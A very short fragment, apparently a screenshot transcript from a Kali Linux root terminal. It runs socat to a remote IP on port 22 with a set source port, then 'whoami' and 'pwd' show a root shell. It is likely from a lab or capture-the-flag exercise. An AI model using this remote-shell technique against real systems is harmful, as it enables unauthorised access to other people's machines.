 ┌──(root💀kali)-[~]
└─# socat STDIO TCP4:123.180.45.253:22,sourceport=13377
whoami
root
pwd
/